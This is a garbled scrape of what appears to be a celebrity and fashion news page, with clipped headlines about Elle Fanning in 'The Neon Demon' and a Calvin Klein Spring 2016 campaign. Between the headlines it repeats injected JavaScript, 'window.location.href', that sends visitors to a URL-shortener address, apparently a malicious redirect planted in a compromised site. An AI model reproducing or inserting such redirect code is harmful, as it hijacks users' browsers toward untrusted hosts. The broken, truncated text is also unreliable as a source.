
lle Fanning Stars in ‘The Neon Demon’
June 21, 2016
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
alvin Klein Goes Provocative for New
pring 2016 Campaign
May 22, 2016
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";